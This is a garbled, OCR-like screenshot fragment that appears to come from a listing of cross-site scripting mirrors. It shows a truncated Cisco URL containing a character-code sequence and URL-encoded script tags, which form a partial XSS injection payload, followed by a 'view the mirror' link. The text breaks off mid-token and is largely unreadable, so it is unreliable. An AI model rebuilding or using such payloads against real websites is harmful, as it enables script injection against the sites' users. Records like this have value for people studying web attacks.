
URL: http://www-tss.cisco.co
de(99,105,115,99,111,32,60,88,8
PT%3E%3C?
Click here to view the mirror
Advertisements